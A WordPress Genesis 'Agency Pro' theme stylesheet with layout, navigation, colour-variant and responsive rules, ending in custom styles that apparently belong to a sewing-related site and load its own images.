	display: block;
	margin: 0 auto 0;
}

a.alignnone,
.alignnone img {
	margin-bottom: 12px;
}

.alignleft {
	float: left;
	text-align: left;
}

.alignright {
	float: right;
	text-align: right;
}

a.alignleft,
a.alignnone,
a.alignright {
    max-width: 100%;
}

a.aligncenter img {
	display: block;
	margin: 0 auto;
}

a.alignleft,
img.alignleft,
.wp-caption.alignleft {
	margin: 0 24px 24px 0;
}

a.alignright,
img.alignright,
.wp-caption.alignright {
	margin: 0 0 24px 24px;
}

.entry-content .wp-caption-text {
	font-size: 14px;
	text-align: center;
}

.widget_calendar table {
	width: 100%;
}

.widget_calendar td,
.widget_calendar th {
	text-align: center;
}

.wp-audio-shortcode,
.wp-playlist,
.wp-video {
	margin: 0 0 28px;
}

/* Genesis
--------------------------------------------- */

.breadcrumb {
	color: #fff;
	font-family: 'Spinnaker', sans-serif;
	font-size: 14px;
	margin-bottom: 20px;
	text-transform: uppercase;
}

.breadcrumb a {
	color: #fff;
}

.archive-description,
.author-box {
	background-color: #fff;
	border-radius: 3px;
	margin-bottom: 40px;
}

.archive-description {
	padding: 40px 40px 24px;
}

.author-box {
	padding: 40px;
}

.author-box-title {
	color: #333;
	font-size: 16px;
	margin-bottom: 4px;
}

.author-box p {
	margin-bottom: 0;
}

.author-box .avatar {
	margin-right: 24px;
}

/* Titles
--------------------------------------------- */

.entry-title {
	color: #333;
	font-size: 36px;
	line-height: 1;
}

.entry-title a {
	color: #333;
}

.widget-title {
	color: #333;
	font-size: 16px;
	margin-bottom: 16px;
	text-transform: uppercase;
}

.archive-title {
	font-size: 20px;
	margin-bottom: 24px;
}


/*
Widgets
---------------------------------------------------------------------------------------------------- */

.widget {
	word-wrap: break-word;
}

.widget li {
    list-style-type: none;
    margin-bottom: 6px;
}

.widget li li {
    margin: 0;
    padding: 0 0 0 20px;
}

/* Featured Content
--------------------------------------------- */

.featured-content .entry {
	margin-bottom: 20px;
	padding: 0 0 24px;
}

.featured-content .entry:last-child {
	margin-bottom: 0;
	padding-bottom: 0;
}

.featured-content .entry-title {
	font-size: 22px;
	line-height: 1.1;
}

a.more-link {
	font-family: 'Spinnaker', sans-serif;
	text-transform: uppercase;
}

/*
Plugins
---------------------------------------------------------------------------------------------------- */

/* Genesis eNews Extended
--------------------------------------------- */

.enews-widget {
	color: #999;
}

.enews-widget input {
	margin-bottom: 16px;
}

.enews-widget input:focus {
	border: 1px solid #ddd;
}

.enews-widget input[type="submit"] {
	background-color: #222;
	color: #fff;
	margin: 0;
	width: 100%;
}

.enews-widget input:hover[type="submit"] {
	background-color: #d7c603;
	color: #fff;
}

/* Genesis Latest Tweets
--------------------------------------------- */

.latest-tweets ul li {
	margin-bottom: 16px;
}

/* Gravity Forms
--------------------------------------------- */

div.gform_wrapper input[type="email"],
div.gform_wrapper input[type="text"],
div.gform_wrapper textarea,
div.gform_wrapper .ginput_complex label {
	font-size: 16px;
	padding: 16px;
}

div.gform_wrapper .ginput_complex label {
	padding: 0;
}

div.gform_wrapper li,
div.gform_wrapper form li {
	margin: 16px 0 0;
}

div.gform_wrapper .gform_footer input[type="submit"] {
	font-size: 14px;
}

/* Jetpack
---------------------------------------------- */

img#wpstats {
	display: none;
}


/*
Site Header
---------------------------------------------------------------------------------------------------- */

.site-header {
	background-color: #333;
	left: 0;
	min-height: 61px;
	position: fixed;
	top: 0;
	width: 100%;
	z-index: 999;
}

.admin-bar .site-header {
	top: 32px;
}

/* Title Area
--------------------------------------------- */

.title-area {
	float: left;
	padding: 16px 0;
	width: 300px;
}

.header-image .title-area {
	padding: 0;
}

.site-title {
	font-family: 'Spinnaker', sans-serif;
	font-size: 28px;
	line-height: 1;
	margin: 0;
	text-transform: uppercase;
}

.site-title a {
	color: #fff;
}

.site-title a:hover {
	color: #d7c603;
}

.site-description {
	color: #999;
	font-size: 16px;
	font-weight: 400;
	line-height: 1;
	margin-bottom: 0;
}

/* Full width header, no widgets */

.header-full-width .title-area,
.header-full-width .site-title {
	width: 100%;
	text-align: center;
}

.header-image .site-description,
.header-image .site-title a {
	display: block;
	text-indent: -9999px;
}

.header-full-width.header-image .site-title a {
	background-position: center !important;
	margin: 0;
}

/* Logo, hide text */

.header-image .site-header .wrap {
	padding: 0;
}

.header-image .site-title a {
	float: left;
	min-height: 60px;
	width: 100%;
}

/* Widget Area
--------------------------------------------- */

.site-header .widget-area {
	float: right;
	text-align: right;
	width: 800px;
}

.site-header .widget-area li {
	margin: 0;
	padding: 0;   
}

.site-header .search-form {
	float: right;
}


/*
Site Navigation
---------------------------------------------------------------------------------------------------- */

.genesis-nav-menu {
	clear: both;
	color: #fff;
	font-family: 'Spinnaker', sans-serif;
	font-size: 14px;
	line-height: 1.5;
	width: 100%;
}

.genesis-nav-menu .menu-item {
	display: inline-block;
	text-align: left;
}

.genesis-nav-menu a {
	border-top: 2px solid transparent;
	color: #fff;
	display: block;
	padding: 18px 16px 20px;
	position: relative;
}

.genesis-nav-menu a:hover,
.genesis-nav-menu .current-menu-item > a,
.genesis-nav-menu .v .current-menu-item > a:hover {
	background-color: #282828;
	border-color: #d7c603;
	color: #d7c603;
}

.genesis-nav-menu .sub-menu .current-menu-item > a {
	color: #999;
}

.genesis-nav-menu .sub-menu {
	left: -9999px;
	opacity: 0;
	position: absolute;
	-webkit-transition: opacity .4s ease-in-out;
	-moz-transition:    opacity .4s ease-in-out;
	-ms-transition:     opacity .4s ease-in-out;
	-o-transition:      opacity .4s ease-in-out;
	transition:         opacity .4s ease-in-out;
	width: 180px;
	z-index: 99;
}

.genesis-nav-menu .sub-menu a {
	background-color: #282828;
	border: none;
	font-size: 12px;
	padding: 16px;
	position: relative;
	width: 180px;
}

.genesis-nav-menu .sub-menu a:hover {
	background-color: #333;
}

.genesis-nav-menu .sub-menu .sub-menu {
	margin: -50px 0 0 179px;
}

.genesis-nav-menu .menu-item:hover {
	position: static;
}

.genesis-nav-menu .menu-item:hover > .sub-menu {
	left: auto;
	opacity: 1;
}

.genesis-nav-menu > .first > a {
	padding-left: 0;
}

.genesis-nav-menu > .last > a {
	padding-right: 0;
}

.genesis-nav-menu > .right {
	display: inline-block;
	float: right;
	list-style-type: none;
	padding: 0;
}

.genesis-nav-menu > .right > a,
.genesis-nav-menu > .date {
	display: inline-block;
	padding: 18px 16px 20px;
}

.genesis-nav-menu > .search {
	padding: 10px 0 0;
}

.genesis-nav-menu .search input {
	font-size: 12px;
	padding: 12px;
}

/* Site Header Navigation
--------------------------------------------- */

.site-header .genesis-nav-menu {
	float: right;
	width: auto;
}

/* Primary Navigation
--------------------------------------------- */

.nav-primary {
	background-color: #383838;
}

/* Secondary Navigation
--------------------------------------------- */

.nav-secondary {
	margin-bottom: 20px;
}

.nav-secondary .genesis-nav-menu a {
	background: none;
	border: none;
	padding: 5px 20px;
}

.nav-secondary .genesis-nav-menu a:hover {
	color: #333;
}

/* Responsive Menu
--------------------------------------------- */

.responsive-menu-icon {
	cursor: pointer;
	display: none;
}

.responsive-menu-icon::before {
	color: #fff;
	content: "\f333";
	display: block;
	font: normal 20px/1 'dashicons';
	margin: 0 auto;
	padding: 10px;
	text-align: center;
}

/*
Content Area
---------------------------------------------------------------------------------------------------- */

/* Home Page
--------------------------------------------- */

.agency-pro-home .content .widget {
	background: #fff;
	margin-bottom: 80px;
	padding: 40px;
}

.agency-pro-home .content .featured-content,
.agency-pro-home .content .widget_text {
	padding: 0;
}

.agency-pro-home .content .textwidget {
	padding: 40px;
}

.agency-pro-home .content .featured-content .widget-title,
.agency-pro-home .content .widget_text .widget-title {
	color: #fff;
	text-align: center;
	margin: -40px 0 0;
	padding-bottom: 20px;
}

.agency-pro-home .content .featured-content .widget-title::after,
.agency-pro-home .content .featured-content .widget-title::before,
.agency-pro-home .content .widget_text .widget-title:after,
.agency-pro-home .content .widget_text .widget-title:before {
	content: " ";
	display: inline-block;
	border-top: 2px solid #fff;
	padding-bottom: 4px;
	width: 15%;
}

.agency-pro-home .content .featured-content .widget-title::before,
.agency-pro-home .content .widget_text .widget-title:before {
	margin-right: 12px;
}

.agency-pro-home .content .featured-content .widget-title::after,
.agency-pro-home .content .widget_text .widget-title:after {
	margin-left: 12px;
}

.agency-pro-home .content .featured-content article ~ .widget-title {
	clear: both;
	color: #333333;
	margin: 0;
	padding: 20px 0;
}

.agency-pro-home .content .featured-content article ~ .widget-title:before,
.agency-pro-home .content .featured-content article ~ .widget-title:after {
	border-color: #333333;
}

.agency-pro-home .content .home-middle .featured-content article ~ .widget-title,
.agency-pro-home .content .home-middle .featured-content article ~ .widget-title:before,
.agency-pro-home .content .home-middle .featured-content article ~ .widget-title:after {
	border-color: #fff;
	color: #fff;
}

.agency-pro-home .content .featured-content article ~ ul,
.agency-pro-home .content .featured-content .more-from-category {
	margin-bottom: 40px;
	padding: 0 10px;
	text-align: center;
}

.agency-pro-home .content .featured-content .entry {
	border-radius: 0;
	margin: 0;
	padding: 0;
	position: relative;
}

.agency-pro-home .content .featured-content .entry-image {
	display: block;
	margin-bottom: 0;
}

.agency-pro-home .content .featured-content .entry-header {
	padding: 40px 40px 0;
}

.agency-pro-home .content .featured-content .entry-content {
	padding: 0 40px;
}

.agency-pro-home .content .featured-content .entry-content p {
	margin-bottom: 40px;
}

.agency-pro-home .content .featured-content a:hover {
	color: #d7c603;
}

.agency-pro-home .content .featuredpost .entry {
	background: none;
	float: left;
	width: 33.33334%;
}

.agency-pro-home .content .featuredpost img.entry-image {
	margin: 0;
}

.home-top .wrap {
	color: #fff;
	font-family: 'Spinnaker', sans-serif;
	padding: 15% 0;
	text-align: center;
}

.home-top .widget-title {
	color: #fff;
	font-size: 60px;
	line-height: 1;
}

.home-top .button {
	background-color: #fff;
	border-radius: 50px;
	color: #333;
	text-transform: uppercase;
}

.home-top .widget .button:hover {
	background-color: #333;
	color: #fff;
}

.home-middle {
	padding: 10% 0 5%;
}

.home-middle .featuredpost img.entry-image {
	left: 0;
	position: absolute;
}

.home-middle .featuredpost a:focus img,
.home-middle .featuredpost a.hover img,
.home-middle .featuredpost img:hover,
.home-middle .featuredpost .entry.focused img {
	  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=10)";
	  filter: alpha(opacity=10);
	  -moz-opacity: 0.1;
	  -khtml-opacity: 0.1;
	  opacity: 0.1;
}

.home-middle .featured-content.featuredpost {
	background: #333;
}

.home-middle .featuredpost .entry {
	background-color: #333;
	color: #fff;
}

.home-middle .featuredpost .entry {
	min-height: 380px;
}

.home-middle .featuredpost .entry-title a {
	color: #fff;
}

.home-bottom {
	padding: 5% 0 10%;
}

.home-bottom .featuredpost .entry {
	min-height: 320px;
}

.home-bottom .featuredpost .post:nth-of-type(3n+1),
.home-middle .featuredpost .post:nth-of-type(3n+1) {
	clear: left;
}

.home-bottom .featuredpost .entry:hover {
	background-color: #333;
	color: #fff;
}

.home-bottom .featuredpost .entry:hover .entry-title a {
	color: #fff;
}

/* Entries
--------------------------------------------- */

.entry {
	background-color: #fff;
	border-radius: 3px;
	margin-bottom: 40px;
	padding: 40px 40px 24px;
}

.entry-content ol,
.entry-content p,
.entry-content ul,
.quote-caption {
	margin-bottom: 26px;
}

.entry-content ol,
.entry-content ul {
	margin-left: 40px;
}

.entry-content ol li {
	list-style-type: decimal;
}

.entry-content ul li {
	list-style-type: square;
}

.entry-content ol ol,
.entry-content ul ul,
.entry-content .wp-caption p {
	margin-bottom: 0;
}

.entry-content .search-form input {
	margin-bottom: 16px;
}

.entry-meta {
	color: #999;
	font-size: 14px;
}

.entry-header .entry-meta {
	margin-bottom: 20px;
}

.entry-footer .entry-meta {
	border-top: 2px solid #f5f5f5;
	margin: 0 -40px;
	padding: 32px 40px 8px;
}

.entry-comments-link::before {
	content: "\2B";
	font-weight: 700;
	margin: 0 4px 0 6px;
}

.entry-categories,
.entry-tags {
	display: block;
}

/* After Entry
--------------------------------------------- */

.after-entry {
	background-color: #fff;
	border-radius: 3px;
	margin-bottom: 40px;
	padding: 40px;
	text-align: center;
}

.after-entry .widget {
	margin-bottom: 40px;
}

.after-entry .widget:last-child,
.after-entry p:last-child {
	margin: 0;
}

.after-entry li {
	list-style-type: none;
}

/* Pagination
--------------------------------------------- */

.archive-pagination {
	clear: both;
	font-family: 'Spinnaker', sans-serif;
	font-size: 14px;
	margin: 40px 0;
	text-transform: uppercase;
}

.archive-pagination a {
	color: #fff;
}

.archive-pagination li {
	display: inline;
}

.archive-pagination li a {
	background-color: #fff;
	border-radius: 3px;
	color: #333;
	cursor: pointer;
	display: inline-block;
	margin-bottom: 4px;
	padding: 8px 12px;
}

.archive-pagination li a:hover,
.archive-pagination li.active a {
	background-color: #d7c603;
	color: #fff;
}

/* Comments
--------------------------------------------- */

.entry-pings,
.comment-respond,
.entry-comments {
	background-color: #fff;
	border-radius: 3px;
	margin-bottom: 40px;
	padding: 40px;
}

.comment-content {
	clear: both;
}

.entry-comments .comment-author {
	margin-bottom: 0;
}

.comment-respond input[type="email"],
.comment-respond input[type="text"],
.comment-respond input[type="url"] {
	width: 50%
}

.comment-respond label {
	display: block;
	margin-right: 12px;
}

.comment-list li,
.ping-list li {
	list-style-type: none;
}

.comment-list li {
	margin-top: 40px;
	padding: 0 40px;
}

.comment-list li li {
	margin-right: -32px;
}

li.comment {
	border-left: 2px solid #f5f5f5;
}

.comment-header {
	color: #333;
	font-family: 'Spinnaker', sans-serif;
}

.comment .avatar {
	margin: 0 16px 24px 0;
}

.comment-header  .comment-meta,
.comment-header  .comment-meta a {
	color: #999;
	font-size: 12px;
	letter-spacing: 2px;
	text-transform: uppercase;
}

.comment-reply-link {
	font-family: 'Spinnaker', sans-serif;
	text-transform: uppercase;
}

.entry-pings .reply {
	display: none;
}

.form-allowed-tags {
	background-color: #f5f5f5;
	font-size: 14px;
	padding: 24px;
}


/*
Sidebars
---------------------------------------------------------------------------------------------------- */

.sidebar {
	color: #999;
}

.sidebar p:last-child {
	margin-bottom: 0;
}

.sidebar li {
	list-style-type: none;
	margin-bottom: 6px;
}

.sidebar ul > li:last-child {
	margin-bottom: 0;
}

.sidebar .widget {
	background-color: #fff;
	border-radius: 3px;
	margin-bottom: 40px;
	padding: 40px;
}

.sidebar .enews-widget {
	background-color: #333;
}

.sidebar .enews-widget .widget-title {
	color: #fff;
}


/*
Footer Widgets
---------------------------------------------------------------------------------------------------- */

.footer-widgets {
	background-color: #fff;
	border-top: 1px solid #ececec;
	color: #999;
	clear: both;
	padding: 60px 0 36px;
}

.footer-widgets-1,
.footer-widgets-3 {
	width: 350px;
}

.footer-widgets-2 {
	width: 360px;
}

.footer-widgets-1 {
	margin-right: 40px;
}

.footer-widgets-1,
.footer-widgets-2 {
	float: left;
}

.footer-widgets-3 {
	float: right;
}

.footer-widgets .widget {
	margin-bottom: 24px;
}

.footer-widgets li {
	list-style-type: none;
	margin-bottom: 6px;
}

.footer-widgets .search-form input:focus {
	border: 1px solid #ddd;
}


/*
Site Footer
---------------------------------------------------------------------------------------------------- */

.site-footer {
	background-color: #f5f5f5;
	color: #999;
	font-family: 'Spinnaker', sans-serif;
	font-size: 10px;
	letter-spacing: 2px;
	padding: 40px 0;
	text-align: center;
	text-transform: uppercase;
}

.site-footer a {
	color: #999;
}

.site-footer a:hover {
	color: #333;
}

.site-footer p {
	margin-bottom: 0;
}

/*
Theme Colors
---------------------------------------------------------------------------------------------------- */

/* Agency Pro Blue
--------------------------------------------- */

.agency-pro-blue .genesis-nav-menu .current-menu-item > a,
.agency-pro-blue .genesis-nav-menu .v .current-menu-item > a:hover,
.agency-pro-blue .genesis-nav-menu a:hover,
.agency-pro-blue .site-title a:hover,
.agency-pro-blue a,
.agency-pro-blue.agency-pro-home .featured-content a:hover {
	color: #0cc4c6;
}

.agency-pro-blue .archive-pagination li a:hover,
.agency-pro-blue .archive-pagination li.active a,
.agency-pro-blue .breadcrumb a,
.agency-pro-blue .genesis-nav-menu a,
.agency-pro-blue .home-top a:hover,
.agency-pro-blue .site-title a,
.agency-pro-blue a:hover.button,
.agency-pro-blue a.button {
	color: #fff;
}

.agency-pro-blue .genesis-nav-menu .sub-menu .current-menu-item > a,
.agency-pro-blue .site-footer a {
	color: #999;
}

.agency-pro-blue .archive-pagination a,
.agency-pro-blue .entry-title a,
.agency-pro-blue .entry-title,
.agency-pro-blue .home-top a,
.agency-pro-blue .site-footer a:hover,
.agency-pro-blue a:hover {
	color: #333;
}

.agency-pro-blue .genesis-nav-menu a:hover,
.agency-pro-blue .genesis-nav-menu .current-menu-item > a,
.agency-pro-blue .genesis-nav-menu .v .current-menu-item > a:hover {
	border-color: #0cc4c6;
}

.agency-pro-blue .archive-pagination li a:hover,
.agency-pro-blue .archive-pagination li.active a,
.agency-pro-blue .content .featured-content a.button:hover,
.agency-pro-blue a:hover.button,
.agency-pro-blue button:hover,
.agency-pro-blue input:hover[type="button"],
.agency-pro-blue input:hover[type="reset"],
.agency-pro-blue input:hover[type="submit"],
body.agency-pro-blue {
	background-color: #0cc4c6;
}

/* Agency Pro Green
--------------------------------------------- */

.agency-pro-green .genesis-nav-menu .current-menu-item > a,
.agency-pro-green .genesis-nav-menu .v .current-menu-item > a:hover,
.agency-pro-green .genesis-nav-menu a:hover,
.agency-pro-green .site-title a:hover,
.agency-pro-green a,
.agency-pro-green.agency-pro-home .featured-content a:hover {
	color: #36c38c;
}

.agency-pro-green .archive-pagination li a:hover,
.agency-pro-green .archive-pagination li.active a,
.agency-pro-green .breadcrumb a,
.agency-pro-green .genesis-nav-menu a,
.agency-pro-green .home-top a:hover,
.agency-pro-green .site-title a,
.agency-pro-green a:hover.button,
.agency-pro-green a.button {
	color: #fff;
}

.agency-pro-green .genesis-nav-menu .sub-menu .current-menu-item > a,
.agency-pro-green .site-footer a {
	color: #999;
}

.agency-pro-green .archive-pagination a,
.agency-pro-green .entry-title a,
.agency-pro-green .entry-title,
.agency-pro-green .home-top a,
.agency-pro-green .site-footer a:hover,
.agency-pro-green a:hover {
	color: #333;
}

.agency-pro-green .genesis-nav-menu a:hover,
.agency-pro-green .genesis-nav-menu .current-menu-item > a,
.agency-pro-green .genesis-nav-menu .v .current-menu-item > a:hover {
	border-color: #36c38c;
}

.agency-pro-green .archive-pagination li a:hover,
.agency-pro-green .archive-pagination li.active a,
.agency-pro-green .content .featured-content a.button:hover,
.agency-pro-green a:hover.button,
.agency-pro-green button:hover,
.agency-pro-green input:hover[type="button"],
.agency-pro-green input:hover[type="reset"],
.agency-pro-green input:hover[type="submit"],
body.agency-pro-green {
	background-color: #36c38c;
}

/* Agency Pro Orange
--------------------------------------------- */

.agency-pro-orange .genesis-nav-menu .current-menu-item > a,
.agency-pro-orange .genesis-nav-menu .v .current-menu-item > a:hover,
.agency-pro-orange .genesis-nav-menu a:hover,
.agency-pro-orange .site-title a:hover,
.agency-pro-orange a,
.agency-pro-orange.agency-pro-home .featured-content a:hover  {
	color: #f07802;
}

.agency-pro-orange .archive-pagination li a:hover,
.agency-pro-orange .archive-pagination li.active a,
.agency-pro-orange .breadcrumb a,
.agency-pro-orange .genesis-nav-menu a,
.agency-pro-orange .home-top a:hover,
.agency-pro-orange .site-title a,
.agency-pro-orange a:hover.button,
.agency-pro-orange a.button {
	color: #fff;
}

.agency-pro-orange .genesis-nav-menu .sub-menu .current-menu-item > a,
.agency-pro-orange .site-footer a {
	color: #999;
}

.agency-pro-orange .archive-pagination a,
.agency-pro-orange .entry-title a,
.agency-pro-orange .entry-title,
.agency-pro-orange .home-top a,
.agency-pro-orange .site-footer a:hover,
.agency-pro-orange a:hover {
	color: #333;
}

.agency-pro-orange .genesis-nav-menu a:hover,
.agency-pro-orange .genesis-nav-menu .current-menu-item > a,
.agency-pro-orange .genesis-nav-menu .v .current-menu-item > a:hover {
	border-color: #f07802;
}

.agency-pro-orange .archive-pagination li a:hover,
.agency-pro-orange .archive-pagination li.active a,
.agency-pro-orange .content .featured-content a.button:hover,
.agency-pro-orange a:hover.button,
.agency-pro-orange button:hover,
.agency-pro-orange input:hover[type="button"],
.agency-pro-orange input:hover[type="reset"],
.agency-pro-orange input:hover[type="submit"],
body.agency-pro-orange {
	background-color: #f07802;
}

/* Agency Pro Red
--------------------------------------------- */

.agency-pro-red .genesis-nav-menu .current-menu-item > a,
.agency-pro-red .genesis-nav-menu .v .current-menu-item > a:hover,
.agency-pro-red .genesis-nav-menu a:hover,
.agency-pro-red .site-title a:hover,
.agency-pro-red a,
.agency-pro-red.agency-pro-home .featured-content a:hover {
	color: #de3233;
}

.agency-pro-red .archive-pagination li a:hover,
.agency-pro-red .archive-pagination li.active a,
.agency-pro-red .breadcrumb a,
.agency-pro-red .genesis-nav-menu a,
.agency-pro-red .home-top a:hover,
.agency-pro-red .site-title a,
.agency-pro-red a:hover.button,
.agency-pro-red a.button {
	color: #fff;
}

.agency-pro-red .genesis-nav-menu .sub-menu .current-menu-item > a,
.agency-pro-red .site-footer a {
	color: #999;
}

.agency-pro-red .archive-pagination a,
.agency-pro-red .entry-title a,
.agency-pro-red .entry-title,
.agency-pro-red .home-top a,
.agency-pro-red .site-footer a:hover,
.agency-pro-red a:hover {
	color: #333;
}

.agency-pro-red .genesis-nav-menu a:hover,
.agency-pro-red .genesis-nav-menu .current-menu-item > a,
.agency-pro-red .genesis-nav-menu .v .current-menu-item > a:hover {
	border-color: #de3233;
}

.agency-pro-red .archive-pagination li a:hover,
.agency-pro-red .archive-pagination li.active a,
.agency-pro-red .content .featured-content a.button:hover,
.agency-pro-red a:hover.button,
.agency-pro-red button:hover,
.agency-pro-red input:hover[type="button"],
.agency-pro-red input:hover[type="reset"],
.agency-pro-red input:hover[type="submit"],
body.agency-pro-red {
	background-color: #de3233;
}


/*
Media Queries
---------------------------------------------------------------------------------------------------- */

@media only screen and (max-width: 1180px) {

	.site-inner,
	.wrap {
		max-width: 960px;
	}

	.content-sidebar-sidebar .content-sidebar-wrap,
	.sidebar-content-sidebar .content-sidebar-wrap,
	.sidebar-sidebar-content .content-sidebar-wrap {
		width: 740px;
	}

	.content {
		width: 620px;
	}
	
	.site-header .widget-area {
		width: 660px;
	}

	.sidebar-content-sidebar .content,
	.sidebar-sidebar-content .content,
	.content-sidebar-sidebar .content {
		width: 400px;
	}

	.footer-widgets-1,
	.footer-widgets-2,
	.footer-widgets-3,
	.sidebar-primary {
		width: 300px;
	}
	
	.agency-pro-home .home-middle .featuredpost .entry {
		min-height: 320px;
	}
	
	.agency-pro-home .home-bottom .featuredpost .entry {
		min-height: 360px;
	}

}

@media only screen and (max-width: 1023px) {

	.site-inner,
	.wrap {
		max-width: 760px;
	}

	.content,
	.content-sidebar-sidebar .content,
	.content-sidebar-sidebar .content-sidebar-wrap,
	.footer-widgets-1,
	.footer-widgets-2,
	.footer-widgets-3,
	.sidebar-content-sidebar .content,
	.sidebar-content-sidebar .content-sidebar-wrap,
	.sidebar-primary,
	.sidebar-secondary,
	.sidebar-sidebar-content .content,
	.sidebar-sidebar-content .content-sidebar-wrap,
	.site-header .widget-area,
	.title-area {
		width: 100%;
	}
	
	.site-container {
		padding-top: 105px;
	}

	.header-image .site-title a {
		background-position: center !important;
		margin: 0 0 6px;
	}

	.genesis-nav-menu li,
	.site-header ul.genesis-nav-menu,
	.site-header .search-form {
		float: none;
	}

	.genesis-nav-menu,
	.site-description,
	.site-header .title-area,
	.site-header .search-form,
	.site-title {
		text-align: center;
	}

	.site-header .search-form {
		margin: 16px auto ;
	}

	.genesis-nav-menu li.right {
		display: none;
	}

	.sidebar .widget.enews-widget {
		padding: 40px;
	}

	.site-footer {
		padding: 24px 0;
	}

	.footer-widgets {
		padding: 40px 5% 16px;
	}

	.footer-widgets-1 {
		margin: 0;
	}
	
	.home-bottom .featured-content .post:nth-of-type(3n+1),
	.home-middle .featured-content .post:nth-of-type(3n+1) {
	  clear: none;
	}
	
	.home-bottom .featured-content .post:nth-of-type(2n+1),
	.home-middle .featured-content .post:nth-of-type(2n+1) {
	  clear: left;
	}
	
	.agency-pro-home .content .featuredpost .entry {
		min-height: 380px;
		width: 50%;
	}
	
	.genesis-nav-menu a {
		padding: 10px 12px 12px;
	}
	
	.genesis-nav-menu .sub-menu .sub-menu {
		margin-top: -42px;
	}
	
	.genesis-nav-menu .sub-menu a {
		padding: 12px;
	}
	
}

@media only screen and (max-width: 800px) {

	.five-sixths,
	.four-sixths,
	.one-fourth,
	.one-half,
	.one-sixth,
	.one-third,
	.three-fourths,
	.three-sixths,
	.two-fourths,
	.two-sixths,
	.two-thirds {
		margin: 0;
		width: 100%;
	}
	
	.agency-pro-home .wrap {
		max-width: 640px;
	}
	
	.agency-pro-home .home-middle .featuredpost .entry {
		min-height: 320px;
	}
	
	.entry-title {
		font-size: 30px;
	}
	
	.site-inner {
		padding: 5%;
	}
	
}

@media only screen and (max-width:782px) {

    .admin-bar .site-header {
        top: 46px;
        z-index: 499;
    }
    
}

@media only screen and (max-width: 680px) {
	
	.header-full-width .site-container,
	.site-container {
		padding: 0;
	}

	.site-header {
		position: static;
	}

	.wrap {
		width: 90%;
	}
	
	.agency-pro-home .content .wrap {
		max-width: 380px;
	}

	.agency-pro-home .content .featuredpost .entry {
		min-height: 380px;
		width: 100%;
	}
	
	.agency-pro-home .content .featured-content .entry-header {
		clear: both;
	}
	
	.home-top .widget-title {
		font-size: 48px;
	}
	
	.nav-secondary .genesis-nav-menu a {
		font-size: 12px;
	}
	
	.genesis-nav-menu.responsive-menu > .menu-item > .sub-menu,
	.genesis-nav-menu.responsive-menu {
		display: none;
	}
	
	.genesis-nav-menu.responsive-menu .menu-item,
	.responsive-menu-icon {
		display: block;
	}
	
	.genesis-nav-menu.responsive-menu .menu-item:hover {
		position: static;
	}
	
	.genesis-nav-menu.responsive-menu li a,
	.genesis-nav-menu.responsive-menu li a:hover {
		border: none;
		display: block;
		line-height: 1;
		padding: 18px 20px;
		text-transform: none;
	}
	
	.genesis-nav-menu.responsive-menu .menu-item-has-children {
		cursor: pointer;	
	}
	
	.genesis-nav-menu.responsive-menu .menu-item-has-children > a {
		margin-right: 60px;
	}
	
	.genesis-nav-menu.responsive-menu > .menu-item-has-children:before {
		content: "\f347";
		float: right;
		font: normal 20px/1 'dashicons';
		height: 20px;
		padding: 15px 20px;
		right: 0;
		text-align: right;
		z-index: 9999;
	}
	
	.genesis-nav-menu.responsive-menu .menu-open.menu-item-has-children:before {
		content: "\f343";
	}
	
	.genesis-nav-menu.responsive-menu .sub-menu {
		border: none;
		left: auto;
		opacity: 1;
		padding-left: 25px;
		position: relative;
		-moz-transition:    opacity .4s ease-in-out;
		-ms-transition:     opacity .4s ease-in-out;
		-o-transition:      opacity .4s ease-in-out;
		-webkit-transition: opacity .4s ease-in-out;
		transition:         opacity .4s ease-in-out;
		width: 100%;
		z-index: 99;
	}
	
	.genesis-nav-menu.responsive-menu .sub-menu .sub-menu {
		margin: 0;
	}
	
	.genesis-nav-menu.responsive-menu .sub-menu li a,
	.genesis-nav-menu.responsive-menu .sub-menu li a:hover {
		padding: 12px 20px;
		position: relative;
		text-transform: none;
		width: 100%;
	}
	
	.genesis-nav-menu.responsive-menu .current-menu-item > a,
	.genesis-nav-menu.responsive-menu .sub-menu a,
	.genesis-nav-menu.responsive-menu .sub-menu a:hover,
	.genesis-nav-menu.responsive-menu a:hover,
	.genesis-nav-menu.responsive-menu li:hover {
		background: none;
		color: #fff;
	}

}

@media only screen and (max-width: 480px) {
	
	.home-middle .featuredpost img.entry-image {
		position: relative;
	}

	.home-middle .featuredpost .entry a:focus img,
	.home-middle .featuredpost .entry a.hover img,
	.home-middle .featuredpost .entry img:hover,
	.home-middle .featuredpost .entry.focused img {
		  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
		  filter: alpha(opacity=90);
		  -moz-opacity: 0.9;
		  -khtml-opacity: 0.9;
		  opacity: 0.9;
	}
	
	.header-image .site-title a {
		background-size: contain !important;
	}

}


body {
font-family: 'Spinnaker', sans-serif;
}
.home-middle,
.home-bottom{
    padding: 0;
}
.home-top .widget-title {
  font-weight:900;
    color: #fff;
    line-height: 1;
	position:relative;
}
.home-top .widget-title:before{
	content: '';
	display:block;
	width:150px;
	height:140px;
	background: url('http://m-corp.pl/wp-content/uploads/2018/02/sewing-machine-256.png');
	background-size: cover;
	position:absolute;
	top:-150px;
	left:50%;
	margin-left:-100px;
}
.home-top h4{
	font-weight:900;
}
.home-top .textwidget h3{
	font-size:32px;
}
.home-top h3 strong{
	font-size:40px;
}
@media only screen and (max-width: 1023px) {
.home-top .widget-title:before{
	width:120px;
	height:110px;
	top:-120px;
	margin-left:-55px;
}
}
@media only screen and (max-width: 680px) {
	.home-top .widget-title:before{
	width:80px;
	height:75px;
	top:-85px;
	margin-left:-40px;
}
	.home-top .widget-title {
font-size:32px;
		margin-top:45px;
}
.home-top .textwidget h3{
	font-size:18px;
}
	.home-top h3 strong{
	font-size:24px;
}
	.gsw-30 {
    width: 100%;
}
	.wpstudio-panel-container {z-index:9999;}
}
.agency-pro-home .content  .widget.widget_custom_html{
	margin-bottom:0;
	text-align:center;
	background:#fff;
	color:#333;
}
.agency-pro-home .content .widget.widget_custom_html .textwidget {
    padding: 20px 10px 0 10px;
}
#custom_html-16 {
	margin-bottom:80px;
}

.agency-pro-home .content  .widget h2{
	text-transform:uppercase;
	font-size:22px;
	position:relative;
	margin-bottom:40px;
	text-align:center;
}
.agency-pro-home .content  .widget h2:after{
	display:block;
	content:'';
	width:40%;
	height:0px;
	border-bottom:3px dashed #feed01;
	position:absolute;
	bottom:-15px;
	left:50%;
	margin-left:-20%;
}
.agency-pro-home .content .featuredpost .entry.post-103 {
background: url('http://m-corp.pl/wp-content/uploads/2018/02/DSC_0170-us.jpg');
background-size:cover;
background-position:50%;
}

